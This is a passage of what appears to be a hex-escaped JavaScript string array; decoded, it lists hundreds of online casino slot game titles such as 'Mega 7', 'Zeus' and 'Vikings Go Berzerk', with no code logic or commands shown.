61\x72\x79\x20\x42\x65\x61\x73\x74\x73\x20\x53\x61\x67\x61","\x46\x69\x65\x72\x79\x20\x53\x65\x76\x65\x6E\x73","\x4D\x65\x67\x61\x20\x37","\x38\x38\x38","\x54\x68\x72\x65\x65\x20\x4C\x75\x63\x6B\x79\x20\x53\x74\x61\x72\x73","\x42\x72\x6F\x74\x68\x65\x72\x73\x20\x6B\x69\x6E\x67\x64\x6F\x6D","\x47\x6F\x6C\x64\x20\x50\x61\x6E\x74\x68\x65\x72","\x4D\x61\x67\x69\x63\x61\x6C\x20\x6C\x61\x6D\x70","\x44\x61\x6E\x63\x69\x6E\x67\x20\x46\x65\x76\x65\x72","\x43\x61\x69\x20\x59\x75\x61\x6E\x20\x47\x75\x61\x6E\x67\x20\x4A\x69\x6E","\x35\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x44\x72\x61\x67\x6F\x6E\x73","\x43\x61\x69\x20\x53\x68\x65\x6E\x20\x38\x38\x38","\x47\x6F\x6C\x64\x65\x6E\x20\x4C\x6F\x74\x75\x73\x20\x53\x45","\x42\x61\x62\x79\x20\x43\x61\x69\x20\x53\x68\x65\x6E","\x42\x69\x67\x20\x50\x72\x6F\x73\x70\x65\x72\x69\x74\x79\x20\x53\x41","\x44\x72\x61\x67\x6F\x6E\x20\x47\x6F\x6C\x64\x20\x53\x41","\x5A\x45\x55\x53","\x47\x6F\x6C\x64\x65\x6E\x20\x4D\x6F\x6E\x6B\x65\x79","\x46\x69\x72\x73\x74\x20\x4C\x6F\x76\x65","\x50\x72\x69\x6E\x63\x65\x73\x73\x20\x57\x61\x6E\x67","\x4C\x75\x63\x6B\x79\x20\x54\x77\x69\x6E\x73\x20\x57\x69\x6C\x64\x73","\x41\x6E\x63\x69\x65\x6E\x74\x20\x46\x6F\x72\x74\x75\x6E\x65\x73\x20\x3A\x20\x50\x6F\x73\x65\x69\x64\x6F\x6E\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x41\x6E\x63\x69\x65\x6E\x74\x20\x46\x6F\x72\x74\x75\x6E\x65\x73\x3A\x20\x5A\x65\x75\x73","\x37\x37\x37\x20\x53\x75\x70\x65\x72\x20\x42\x49\x47\x20\x42\x75\x69\x6C\x64\x55\x70\x20\x44\x65\x6C\x75\x78\x65","\x53\x74\x61\x72\x6C\x69\x74\x65\x20\x46\x72\x75\x69\x74\x73","\x42\x72\x65\x61\x6B\x20\x41\x77\x61\x79\x20\x44\x65\x6C\x75\x78\x65","\x46\x69\x73\x68\x69\x6E\x27\x20\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x50\x6F\x74\x73\x20\x6F\x66\x20\x47\x6F\x6C\x64","\x4D\x61\x73\x74\x65\x72\x20\x6F\x66\x20\x56\x61\x6C\x68\x61\x6C\x6C\x61","\x31\x30\x30\x30\x30\x20\x57\x69\x73\x68\x65\x73","\x4D\x61\x73\x6B\x20\x6F\x66\x20\x41\x6D\x75\x6E","\x41\x6D\x61\x7A\x69\x6E\x67\x20\x4C\x69\x6E\x6B\x20\x5A\x65\x75\x73","\x46\x69\x73\x68\x69\x6E\x27\x20\x50\x6F\x74\x73\x20\x4F\x66\x20\x47\x6F\x6C\x64","\x42\x61\x73\x6B\x65\x74\x62\x61\x6C\x6C\x20\x53\x74\x61\x72\x20\x57\x69\x6C\x64\x73","\x51\x75\x65\x65\x6E\x20\x6F\x66\x20\x41\x6C\x65\x78\x61\x6E\x64\x72\x69\x61","\x41\x6D\x61\x7A\x69\x6E\x67\x20\x4C\x69\x6E\x6B\x20\x41\x70\x6F\x6C\x6C\x6F","\x57\x69\x6C\x64\x66\x69\x72\x65\x20\x57\x69\x6E\x73","\x53\x71\x75\x65\x61\x6C\x69\x6E\x27\x20\x52\x69\x63\x68\x65\x73","\x48\x79\x70\x65\x72\x20\x47\x6F\x6C\x64","\x42\x72\x65\x61\x6B\x20\x44\x61\x20\x42\x61\x6E\x6B\x20\x41\x67\x61\x69\x6E\x20\x4D\x45\x47\x41\x57\x41\x59\x53","\x4C\x75\x63\x6B\x79\x20\x54\x77\x69\x6E\x73\x20\x4C\x69\x6E\x6B\x20\x26\x20\x57\x69\x6E","\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x4C\x75\x63\x6B","\x5A\x65\x75\x73\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x20\x6F\x66\x20\x52\x69\x63\x68\x65\x73","\x57\x6F\x72\x6C\x64\x20\x43\x75\x70\x20\x47\x6F\x6C\x64","\x44\x69\x73\x63\x6F\x20\x4D\x61\x6E\x69\x61\x20\x4D\x65\x67\x61\x77\x61\x79\x73\x20\x4D\x65\x72\x67\x65","\x4D\x61\x68\x6A\x6F\x6E\x67\x20\x4A\x69\x6E\x70\x61\x69","\x53\x68\x61\x6F\x6C\x69\x6E\x20\x53\x68\x6F\x77\x64\x6F\x77\x6E","\x53\x69\x20\x4C\x69\x6E\x67\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x38\x20\x54\x69\x67\x65\x72\x73\x20\x47\x6F\x6C\x64\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x4A\x6F\x6B\x65\x72\x27\x73\x20\x4C\x75\x63\x6B\x20\x44\x65\x6C\x75\x78\x65","\x53\x75\x70\x65\x72\x20\x4C\x69\x6F\x6E\x20\x6E\x6F\x6E\x2D\x4A\x50","\x57\x69\x63\x6B\x65\x64\x20\x44\x69\x63\x65","\x42\x69\x67\x20\x42\x75\x66\x66\x61\x6C\x6F\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x4A\x6F\x6B\x65\x72\x20\x4D\x75\x6C\x74\x69\x20\x57\x69\x6E","\x53\x75\x70\x65\x72\x20\x45\x6C\x65\x70\x68\x61\x6E\x74","\x52\x61\x69\x6E\x20\x42\x61\x6C\x6C\x73","\x57\x75\x20\x46\x75\x20\x57\x61\x20\x57\x61","\x46\x72\x75\x69\x74\x79\x20\x47\x69\x72\x6C","\x58\x69\x61\x6F\x20\x57\x75\x20\x4B\x6F\x6E\x67","\x46\x69\x72\x65\x20\x46\x65\x73\x74\x69\x76\x61\x6C","\x53\x69\x20\x4C\x69\x6E\x67","\x43\x68\x6F\x69\x27\x73\x20\x54\x72\x61\x76\x65\x6C\x6C\x69\x6E\x67\x20\x53\x68\x6F\x77","\x49\x6E\x63\x61\x20\x4A\x61\x63\x6B\x70\x6F\x74","\x47\x6F\x6C\x64\x20\x53\x68\x6F\x74","\x53\x69\x20\x4D\x65\x69","\x46\x69\x72\x65\x20\x52\x65\x65\x6C","\x4B\x75\x20\x58\x75\x61\x6E\x20\x43\x61\x69\x20\x53\x68\x65\x6E","\x47\x6F\x20\x47\x6F\x6C\x64","\x46\x72\x75\x69\x74\x20\x47\x65\x6D\x7A\x20\x53\x70\x6C\x69\x74\x7A","\x47\x61\x74\x6F\x72\x20\x47\x6F\x6C\x64\x20\x44\x65\x6C\x75\x78\x65\x20\x47\x69\x67\x61\x62\x6C\x6F\x78","\x39\x30\x6B\x20\x59\x65\x74\x69\x20\x47\x69\x67\x61\x62\x6C\x6F\x78","\x48\x79\x70\x65\x72\x6E\x6F\x76\x61\x20\x31\x30\x4B\x20\x57\x61\x79\x73","\x47\x6F\x6C\x64\x65\x6E\x20\x46\x69\x73\x68\x20\x54\x61\x6E\x6B\x20\x32\x20\x47\x69\x67\x61\x62\x6C\x6F\x78","\x56\x69\x6B\x69\x6E\x67\x73\x20\x47\x6F\x20\x42\x65\x72\x7A\x65\x72\x6B\x3A\x20\x52\x65\x6C\x6F\x61\x64\x65\x64","\x52\x61\x70\x74\x6F\x72\x20\x44\x6F\x75\x62\x6C\x65\x6D\x61\x78","\x42\x69\x67\x20\x42\x75\x63\x6B\x73\x20\x42\x61\x6E\x64\x69\x74\x73\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x41\x74\x6C\x61\x6E\x74\x69\x73\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x48\x61\x64\x65\x73","\x39\x6B\x59\x65\x74\x69","\x59\x6F\x6B\x6F\x7A\x75\x6E\x61\x20\x43\x6C\x61\x73\x68","\x43\x68\x61\x6D\x70\x69\x6F\x6E\x73\x20\x6F\x66\x20\x52\x6F\x6D\x65","\x47\x65\x6D\x20\x52\x6F\x63\x6B\x73","\x56\x61\x6C\x6C\x65\x79\x20\x6F\x66\x20\x74\x68\x65\x20\x47\x6F\x64\x73","\x56\x69\x6B\x69\x6E\x67\x73\x20\x67\x6F\x20\x42\x65\x72\x7A\x65\x72\x6B","\x43\x61\x7A\x69\x6E\x6F\x20\x5A\x65\x70\x70\x65\x6C\x69\x6E","\x53\x61\x6E\x74\x61\x20\x56\x73\x20\x41\x6C\x69\x65\x6E\x73","\x42\x6F\x6F\x6B\x20\x6F\x66\x20\x74\x68\x65\x20\x45\x61\x73\x74","\x5A\x6F\x6D\x62\x69\x65\x73\x20\x4F\x6E\x20\x56\x61\x63\x61\x74\x69\x6F\x6E","\x53\x61\x6D\x75\x72\x61\x69\x20\x42\x6C\x61\x64\x65","\x4C\x6F\x6E\x65\x20\x52\x69\x64\x65\x72\x20\x58\x74\x72\x61\x57\x61\x79\x73","\x52\x6F\x79\x61\x6C\x20\x52\x75\x6D\x62\x6C\x65\x20\x58\x74\x72\x61\x47\x61\x63\x68\x61","\x48\x61\x63\x68\x69\x73\x20\x51\x75\x65\x73\x74\x20\x4F\x66\x20\x48\x65\x72\x6F\x65\x73","\x50\x69\x72\x61\x74\x65\x20\x54\x72\x65\x61\x73\x75\x72\x65","\x4A\x6F\x72\x67\x65\x6E\x20\x46\x72\x6F\x6D\x20\x42\x65\x72\x67\x65\x6E","\x4D\x65\x67\x61\x20\x50\x68\x6F\x65\x6E\x69\x78","\x56\x69\x6B\x69\x6E\x67\x73\x20\x6F\x66\x20\x56\x61\x6C\x68\x61\x6C\x6C\x61","\x46\x69\x76\x65\x20\x50\x72\x69\x6E\x63\x65\x73\x73\x65\x73","\x53\x74\x6F\x72\x6D\x20\x6F\x66\x20\x45\x67\x79\x70\x74","\x53\x65\x61\x20\x47\x6F\x64","\x48\x61\x77\x61\x69\x69\x61\x6E\x20\x46\x61\x6E\x74\x61\x73\x79","\x44\x6F\x6C\x70\x68\x69\x6E\x20\x47\x6F\x6C\x64\x20\x48\x35","\x43\x68\x69\x6C\x6C\x69\x20\x47\x6F\x6C\x64\x20\x48\x35","\x4D\x61\x64\x20\x4D\x6F\x6E\x6B\x65\x79\x20\x48\x35","\x46\x72\x6F\x67\x73\x20\x27\x6E\x20\x46\x6C\x69\x65\x73\x20\x48\x35","\x44\x69\x76\x69\x6E\x65\x20\x44\x72\x61\x67\x6F\x6E\x3A\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x53\x6F\x6C\x61\x72\x20\x4B\x69\x6E\x67","\x44\x69\x61\x6D\x6F\x6E\x64\x73\x20\x57\x69\x6E\x64\x73\x3A\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x42\x6F\x6F\x6B\x20\x6F\x66\x20\x47\x6F\x6C\x64\x3A\x20\x4D\x75\x6C\x74\x69\x63\x68\x61\x6E\x63\x65","\x42\x75\x66\x66\x61\x6C\x6F\x20\x50\x6F\x77\x65\x72","\x46\x72\x75\x69\x74\x79\x20\x43\x72\x6F\x77\x6E","\x50\x65\x61\x72\x6C\x20\x42\x65\x61\x75\x74\x79\x3A\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x53\x65\x76\x65\x6E\x73\x20\x26\x20\x46\x72\x75\x69\x74\x73\x3A\x20\x36\x20\x72\x65\x65\x6C\x73","\x53\x6F\x6C\x61\x72\x20\x54\x65\x6D\x70\x6C\x65","\x53\x75\x70\x65\x72\x20\x42\x75\x72\x6E\x69\x6E\x67\x20\x57\x69\x6E\x73\x3A\x20\x52\x65\x73\x70\x69\x6E","\x53\x6F\x6C\x61\x72\x20\x51\x75\x65\x65\x6E","\x57\x69\x6C\x64\x20\x42\x75\x72\x6E\x69\x6E\x67\x20\x57\x69\x6E\x73","\x46\x72\x75\x69\x74\x73\x26\x4A\x6F\x6B\x65\x72\x73","\x53\x75\x70\x65\x72\x20\x42\x75\x72\x6E\x69\x6E\x67\x20\x57\x69\x6E\x73","\x42\x75\x72\x6E\x69\x6E\x67\x20\x57\x69\x6E\x73","\x34\x30\x20\x4A\x6F\x6B\x65\x72\x20\x53\x74\x61\x78\x78","\x4C\x65\x67\x65\x6E\x64\x20\x6F\x66\x20\x43\x6C\x65\x6F\x70\x61\x74\x72\x61","\x43\x72\x79\x73\x74\x61\x6C\x20\x4C\x61\x6E\x64","\x4D\x6F\x6E\x65\x79\x20\x4D\x6F\x6F\x73\x65","\x4F\x63\x65\x61\x6E\x20\x44\x72\x69\x76\x65","\x4D\x69\x67\x68\x74\x79\x20\x47\x6F\x72\x69\x6C\x6C\x61","\x52\x68\x69\x6E\x6F\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x57\x69\x6C\x64\x20\x57\x69\x6C\x64\x20\x56\x65\x67\x61\x73","\x42\x61\x6E\x67\x20\x42\x61\x6E\x67","\x47\x6F\x6C\x64\x20\x48\x75\x6E\x74\x65\x72","\x42\x75\x66\x66\x61\x6C\x6F\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x44\x69\x61\x6D\x6F\x6E\x64\x20\x52\x69\x63\x68\x65\x73","\x43\x61\x73\x68\x20\x50\x69\x67","\x42\x6F\x6F\x6B\x20\x6F\x66\x20\x54\x6F\x6D\x62\x73","\x48\x6F\x77\x6C\x69\x6E\x67\x20\x57\x6F\x6C\x76\x65\x73","\x42\x75\x72\x6E\x69\x6E\x67\x20\x43\x6C\x61\x73\x73\x69\x63\x73","\x41\x72\x61\x62\x69\x61\x6E\x20\x53\x70\x69\x6E\x73","\x47\x6F\x6C\x64\x20\x56\x65\x69\x6E","\x56\x49\x50\x20\x46\x69\x6C\x74\x68\x79\x20\x52\x69\x63\x68\x65\x73","\x57\x69\x6C\x64\x20\x44\x69\x61\x6D\x6F\x6E\x64\x20\x37\x78","\x56\x65\x67\x61\x73\x57\x69\x6E\x73","\x42\x6F\x6F\x6D\x69\x6E\x67\x53\x65\x76\x65\x6E\x44\x65\x6C\x75\x78\x65","\x43\x6C\x61\x73\x73\x69\x63\x6F","\x52\x6F\x74\x69\x6B\x69","\x4D\x65\x72\x6C\x69\x6E\x27\x73\x20\x47\x72\x69\x6D\x6F\x69\x72\x65","\x43\x61\x74\x20\x57\x69\x6C\x64\x65\x20\x61\x6E\x64\x20\x74\x68\x65\x20\x50\x79\x75\x72\x61\x6D\x69\x64\x73\x20\x6F\x66\x20\x44\x65\x61\x64","\x52\x6F\x63\x63\x6F\x20\x47\x61\x6C\x6C\x6F","\x41\x6E\x69\x6D\x61\x6C\x20\x4D\x61\x64\x6E\x65\x73\x73","\x49\x64\x6F\x6C\x20\x6F\x66\x20\x46\x6F\x72\x74\x75\x6E\x65","\x46\x6F\x72\x67\x65\x20\x6F\x66\x20\x47\x65\x6D\x73","\x4D\x6F\x6F\x6E\x73\x20\x50\x72\x69\x6E\x63\x65\x73\x73\x20\x31\x30\x30","\x52\x61\x67\x69\x6E\x67\x20\x52\x65\x78\x20\x32","\x47\x69\x67\x61\x6E\x74\x6F\x6F\x6E\x7A","\x4D\x6F\x6F\x6E\x20\x50\x72\x69\x6E\x63\x65\x73\x73\x3A\x20\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x4B\x69\x6E\x67\x64\x6F\x6D","\x4C\x65\x67\x65\x6E\x64\x20\x6F\x66\x20\x74\x68\x65\x20\x49\x63\x65\x20\x44\x72\x61\x67\x6F\x6E","\x54\x68\x65\x20\x57\x69\x6C\x64\x20\x43\x6C\x61\x73\x73","\x43\x6F\x69\x6C\x73\x20\x6F\x66\x20\x43\x61\x73\x68","\x52\x65\x61\x63\x74\x6F\x6F\x6E\x7A\x20\x32","\x47\x6F\x6C\x64\x65\x6E\x20\x54\x69\x63\x6B\x65\x74\x20\x32","\x54\x72\x6F\x6C\x6C\x20\x48\x75\x6E\x74\x65\x72\x73\x20\x32","\x54\x72\x6F\x6C\x6C\x20\x48\x75\x6E\x74\x65\x72\x73","\x58\x6D\x61\x73\x20\x4A\x6F\x6B\x65\x72","\x57\x69\x6C\x64\x20\x4E\x6F\x72\x74\x68","\x57\x69\x6C\x64\x20\x46\x72\x61\x6D\x65\x73","\x56\x69\x6B\x69\x6E\x67\x20\x52\x75\x6E\x65\x63\x72\x61\x66\x74","\x54\x6F\x6D\x65\x20\x6F\x66\x20\x4D\x61\x64\x6E\x65\x73\x73","\x53\x77\x65\x65\x74\x20\x41\x6C\x63\x68\x65\x6D\x79","\x43\x72\x69\x63\x6B\x65\x74\x20\x46\x65\x76\x65\x72","\x4A\x75\x6D\x70\x20\x48\x69\x67\x68\x20\x32","\x46\x61\x20\x43\x61\x69\x20\x53\x68\x65\x6E\x20\x32","\x4D\x6F\x76\x65\x20\x6E\x27\x20\x4A\x75\x6D\x70","\x44\x69\x73\x63\x6F\x20\x4E\x69\x67\x68\x74\x20\x4D","\x47\x6F\x6F\x64\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x4D","\x47\x6F\x64\x20\x6F\x66\x20\x57\x61\x72\x20\x4D","\x46\x6C\x79\x20\x4F\x75\x74","\x52\x61\x76\x65\x20\x4A\x75\x6D\x70\x20\x6D\x6F\x62\x69\x6C\x65","\x4A\x75\x6D\x70\x69\x6E\x67\x20\x4D\x6F\x62\x69\x6C\x65","\x4A\x75\x6D\x70\x20\x48\x69\x67\x68\x65\x72","\x54\x68\x6F\x72","\x47\x6F\x6F\x64\x20\x46\x6F\x72\x74\x75\x6E\x65","\x47\x6F\x64\x20\x6F\x66\x20\x57\x61\x72","\x4C\x75\x63\x6B\x79\x20\x42\x61\x74\x73","\x52\x61\x76\x65\x20\x4A\x75\x6D\x70","\x54\x68\x65\x20\x4D\x61\x79\x61\x20\x4D\x79\x74\x68","\x46\x72\x75\x69\x74\x20\x53\x75\x70\x65\x72\x20\x4E\x6F\x76\x61\x20\x36\x30","\x47\x6F\x6C\x64\x20\x6F\x66\x20\x53\x69\x72\x65\x6E\x73\x20\x42\x6F\x6E\x75\x73\x20\x42\x75\x79","\x54\x72\x69\x70\x6C\x65\x20\x43\x68\x69\x6C\x69","\x48\x6F\x74\x20\x54\x72\x69\x70\x6C\x65\x20\x53\x65\x76\x65\x6E\x73","\x50\x65\x6E\x61\x6C\x74\x79\x20\x53\x68\x6F\x6F\x74\x20\x4F\x75\x74","\x43\x61\x6E\x64\x79\x20\x44\x72\x65\x61\x6D\x73","\x54\x68\x65\x20\x47\x72\x65\x61\x74\x65\x73\x74\x20\x43\x61\x74\x63\x68\x20\x42\x6F\x6E\x75\x73\x20\x42\x75\x79","\x44\x72\x61\x67\x6F\x6E\x27\x73\x20\x54\x61\x76\x65\x72\x6E\x20\x42\x6F\x6E\x75\x73\x20\x42\x75\x79","\x43\x68\x72\x69\x73\x74\x6D\x61\x73\x20\x52\x65\x61\x63\x68\x20\x42\x6F\x6E\x75\x73\x20\x42\x75\x79","\x53\x63\x72\x61\x74\x63\x68\x20\x4D\x61\x74\x63\x68","\x46\x72\x75\x69\x74\x20\x53\x75\x70\x65\x72\x20\x4E\x6F\x76\x61\x20\x31\x30\x30","\x4C\x55\x43\x4B\x59\x20\x43\x52\x55\x53\x48","\x4C\x55\x43\x4B\x59\x20\x4B\x4F\x49\x4E","\x46\x45\x41\x54\x55\x52\x45\x20\x42\x55\x59\x20\x2D\x20\x53\x55\x50\x45\x52\x20\x50\x4F\x57\x45\x52\x46\x55\x4C","\x46\x45\x41\x54\x55\x52\x45\x20\x42\x55\x59\x20\x2D\x20\x47\x4F\x4C\x44\x45\x4E\x20\x50\x49\x47","\x43\x52\x41\x5A\x59\x20\x37\x37\x37","\x46\x41\x4E\x54\x41\x53\x59\x20\x53\x4F\x55\x54\x48\x45\x41\x53\x54\x20\x41\x53\x49\x41","\x47\x4F\x4C\x44\x45\x4E\x20\x5A\x4F\x4E\x47\x5A\x49","\x50\x45\x41\x43\x4F\x43\x4B\x20\x4B\x49\x4E\x47\x20\x32","\x42\x55\x52\x4C\x45\x53\x51\x55\x45\x20\x32","\x57\x48\x41\x54\x20\x54\x48\x45\x20\x46\x41","\x53\x55\x50\x45\x52\x20\x57\x49\x4E","\x44\x41\x20\x46\x55\x20\x47\x55\x49","\x53\x55\x50\x45\x52\x20\x42\x4F\x4F\x4D","\x43\x48\x41\x4C\x4C\x45\x4E\x47\x45\x20\x47\x4F\x4C\x44\x45\x4E\x20\x50\x49\x47","\x53\x55\x50\x45\x52\x20\x50\x4F\x57\x45\x52\x46\x55\x4C","\x4D\x59\x20\x4C\x4F\x52\x44","\x46\x4F\x52\x54\x55\x4E\x45\x20\x54\x45\x4C\x4C\x45\x52","\x45\x76\x69\x6C\x20\x47\x6F\x62\x6C\x69\x6E\x73\x20\x78\x42\x6F\x6D\x62","\x44\x61\x73\x20\x78\x42\x6F\x6F\x74","\x54\x6F\x6D\x62\x73\x74\x6F\x6E\x65","\x44\x72\x61\x67\x6F\x6E\x20\x54\x72\x69\x62\x65","\x50\x75\x6E\x6B\x20\x52\x6F\x63\x6B\x65\x72","\x42\x61\x72\x62\x61\x72\x69\x61\x6E\x20\x46\x75\x72\x79","\x44\x65\x61\x64\x77\x6F\x6F\x64\x20\x78\x4E\x75\x64\x67\x65","\x47\x6F\x6C\x64\x65\x6E\x20\x47\x65\x6E\x69\x65\x20\x26\x20\x74\x68\x65\x20\x57\x61\x6C\x6B\x69\x6E\x67\x20\x57\x69\x6C\x64\x73","\x42\x6F\x6F\x6B\x20\x4F\x66\x20\x53\x68\x61\x64\x6F\x77\x73","\x42\x75\x66\x66\x61\x6C\x6F\x20\x48\x75\x6E\x74\x65\x72","\x57\x61\x72\x72\x69\x6F\x72\x20\x47\x72\x61\x76\x65\x79\x61\x72\x64\x20\x78\x4E\x75\x64\x67\x65","\x54\x6F\x6D\x62\x20\x6F\x66\x20\x41\x6B\x65\x6E\x68\x61\x74\x65\x6E","\x53\x61\x6E\x20\x51\x75\x65\x6E\x74\x69\x6E\x20\x78\x57\x61\x79\x73","\x45\x61\x73\x74\x20\x43\x6F\x61\x73\x74\x20\x56\x73\x20\x57\x65\x73\x74\x20\x43\x6F\x61\x73\x74","\x46\x69\x72\x65\x20\x49\x6E\x20\x54\x68\x65\x20\x48\x6F\x6C\x65\x20\x78\x42\x6F\x6D\x62","\x42\x75\x73\x68\x69\x64\x6F\x20\x57\x61\x79\x73\x20\x78\x4E\x75\x64\x67\x65","\x45\x6C\x20\x50\x61\x73\x6F\x20\x47\x75\x6E\x66\x69\x67\x68\x74\x20\x78\x4E\x75\x64\x67\x65","\x49\x6E\x66\x65\x63\x74\x69\x6F\x75\x73\x20\x35\x20\x78\x57\x61\x79\x73","\x78\x57\x61\x79\x73\x20\x48\x6F\x61\x72\x64\x65\x72\x20\x78\x53\x70\x6C\x69\x74","\x4D\x65\x6E\x74\x61\x6C","\x47\x6F\x64\x64\x65\x73\x73\x20\x6F\x66\x20\x45\x67\x79\x70\x74","\x52\x69\x6F\x20\x47\x65\x6D\x73","\x48\x69\x74\x20\x6D\x6F\x72\x65\x20\x47\x6F\x6C\x64\x21","\x53\x74\x69\x63\x6B\x79\x20\x50\x69\x67\x67\x79","\x47\x72\x65\x65\x6E\x20\x43\x68\x69\x6C\x6C\x69","\x42\x69\x67\x20\x48\x65\x69\x73\x74","\x41\x7A\x74\x65\x63\x20\x46\x69\x72\x65","\x4C\x6F\x74\x75\x73\x20\x43\x68\x61\x72\x6D","\x43\x61\x69\x73\x68\x65\x6E\x20\x57\x65\x61\x6C\x74\x68","\x53\x75\x6E\x20\x6F\x66\x20\x45\x67\x79\x70\x74\x20\x33","\x48\x61\x70\x70\x79\x20\x46\x69\x73\x68","\x50\x65\x61\x72\x6C\x20\x44\x69\x76\x65\x72\x20\x32\x3A\x20\x54\x72\x65\x61\x73\x75\x72\x65\x20\x43\x68\x65\x73\x74","\x51\x75\x65\x65\x6E\x20\x4F\x66\x20\x54\x68\x65\x20\x53\x75\x6E","\x42\x6C\x61\x63\x6B\x20\x57\x6F\x6C\x66","\x43\x61\x6E\x64\x79\x20\x42\x6F\x6F\x6D","\x47\x6F\x6C\x64\x20\x45\x78\x70\x72\x65\x73\x73","\x54\x69\x67\x65\x72\x20\x4A\x75\x6E\x67\x6C\x65","\x48\x69\x74\x20\x74\x68\x65\x20\x47\x6F\x6C\x64\x21","\x53\x75\x70\x65\x72\x20\x52\x69\x63\x68\x20\x47\x6F\x64\x3A\x20\x48\x6F\x6C\x64\x20\x61\x6E\x64\x20\x57\x69\x6E","\x53\x63\x61\x72\x61\x62\x20\x52\x69\x63\x68\x65\x73","\x50\x6F\x72\x74\x61\x6C\x20\x4D\x61\x73\x74\x65\x72","\x43\x6F\x63\x6F\x20\x54\x69\x6B\x69","\x43\x68\x65\x72\x72\x79\x20\x42\x6F\x6D\x62\x73","\x43\x72\x79\x73\x74\x61\x6C\x20\x4D\x69\x6E\x65","\x48\x6F\x72\x75\x73\x20\x45\x79\x65","\x43\x72\x79\x70\x74\x6F\x20\x4D\x61\x6E\x69\x61","\x44\x72\x61\x67\x6F\x6E\x20\x50\x6F\x77\x65\x72\x66\x6C\x61\x6D\x65","\x46\x6F\x72\x74\x75\x6E\x65\x46\x65\x73\x74\x69\x76\x61\x6C","\x42\x75\x72\x6E\x69\x6E\x67\x20\x50\x65\x61\x72\x6C","\x57\x69\x6E\x20\x45\x73\x63\x61\x6C\x61\x74\x6F\x72","\x57\x69\x6C\x64\x20\x57\x69\x6C\x64\x20\x43\x68\x65\x73\x74","\x54\x72\x65\x61\x73\x75\x72\x65\x20\x4D\x69\x6E\x65","\x54\x6F\x74\x65\x6D\x20\x4C\x69\x67\x68\x74\x6E\x69\x6E\x67","\x54\x68\x6F\x72\x27\x73\x20\x4C\x69\x67\x68\x74\x6E\x69\x6E\x67","\x53\x74\x61\x67\x65\x20\x38\x38\x38","\x53\x70\x69\x6E\x20\x54\x6F\x77\x6E","\x53\x68\x61\x68\x20\x4D\x61\x74","\x52\x61\x69\x6E\x62\x6F\x77\x20\x4A\x61\x63\x6B\x70\x6F\x74\x73","\x52\x41\x27\x73\x20\x4C\x65\x67\x65\x6E\x64","\x50\x69\x72\x61\x74\x65\x73\x27\x20\x50\x6C\x65\x6E\x74\x79","\x50\x65\x72\x73\x69\x61\x6E\x20\x46\x6F\x72\x74\x75\x6E\x65","\x4D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x20\x52\x69\x63\x68\x65\x73","\x4D\x65\x67\x61\x20\x52\x69\x73\x65","\x4D\x65\x67\x61\x20\x50\x79\x72\x61\x6D\x69\x64","\x4D\x65\x67\x61\x20\x44\x72\x61\x67\x6F\x6E","\x4D\x61\x67\x69\x63\x20\x47\x61\x74\x65","\x4C\x75\x63\x6B\x79\x20\x48\x61\x6C\x6C\x6F\x77\x65\x65\x6E","\x4C\x75\x63\x6B\x79\x20\x46\x6F\x72\x74\x75\x6E\x65\x20\x43\x61\x74","\x4C\x69\x6F\x6E\x20\x44\x61\x6E\x63\x65","\x4A\x69\x6E\x67\x6C\x65\x20\x42\x65\x6C\x6C\x73","\x47\x6F\x6E\x7A\x6F\x27\x73\x20\x51\x75\x65\x73\x74\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x47\x6F\x6C\x64\x65\x6E\x20\x54\x65\x6D\x70\x6C\x65","\x47\x6F\x6C\x64\x65\x6E\x20\x4F\x66\x66\x65\x72","\x57\x69\x6C\x64\x20\x57\x69\x6C\x64\x20\x57\x65\x73\x74\x3A\x20\x54\x68\x65\x20\x47\x72\x65\x61\x74\x20\x54\x72\x61\x69\x6E\x20\x48\x65\x69\x73\x74","\x57\x61\x72\x6C\x6F\x72\x64\x73\x3A\x20\x43\x72\x79\x73\x74\x61\x6C\x73\x20\x6F\x66\x20\x50\x6F\x77\x65\x72","\x54\x77\x69\x6E\x20\x53\x70\x69\x6E\x20\x4D\x65\x67\x61\x77\x61\x79\x73","\x53\x74\x65\x61\x6D\x20\x54\x6F\x77\x65\x72","\x53\x74\x61\x72\x62\x75\x72\x73\x74\x20\x58\x58\x58\x74\x72\x65\x6D\x65","\x53\x74\x61\x72\x62\x75\x72\x73\x74","\x53\x65\x72\x65\x6E\x67\x65\x74\x69\x20\x4B\x69\x6E\x67\x73","\x52\x6F\x6D\x65\x3A\x20\x54\x68\x65\x20\x47\x6F\x6C\x64\x65\x6E\x20\x41\x67\x65","\x52\x65\x65\x6C\x20\x52\x75\x73\x68","\x52\x65\x65\x66\x20\x52\x61\x69\x64\x65\x72","\x52\x61\x67\x65\x20\x6F\x66\x20\x74\x68\x65\x20\x53\x65\x61\x73","\x50\x61\x72\x74\x68\x65\x6E\x6F\x6E\x3A\x20\x51\x75\x65\x73\x74\x20\x66\x6F\x72\x20\x49\x6D\x6D\x6F\x72\x74\x61\x6C\x69\x74\x79","\x4B\x6F\x69\x20\x50\x72\x69\x6E\x63\x65\x73\x73","\x4A\x75\x6E\x67\x6C\x65\x20\x53\x70\x69\x72\x69\x74\x3A\x20\x43\x61\x6C\x6C\x20\x6F\x66\x20\x74\x68\x65\x20\x57\x69\x6C\x64","\x4A\x69\x6E\x67\x6C\x65\x20\x53\x70\x69\x6E","\x47\x75\x6E\x73\x20\x4E\x27\x20\x52\x6F\x73\x65\x73\x20\x76\x69\x64\x65\x6F\x20\x53\x6C\x6F\x74\x73","\x47\x6F\x72\x69\x6C\x6C\x61\x20\x4B\x6